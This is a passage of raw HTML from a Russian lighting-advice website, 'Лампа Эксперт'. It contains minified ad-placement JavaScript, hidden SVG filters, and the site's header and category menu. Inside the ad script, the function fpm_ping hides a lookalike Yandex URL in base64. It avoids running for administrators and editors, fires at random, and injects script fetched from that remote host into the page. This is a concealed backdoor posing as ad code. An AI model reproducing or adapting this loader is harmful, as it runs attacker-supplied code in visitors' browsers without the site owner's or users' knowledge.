k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-5940 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" 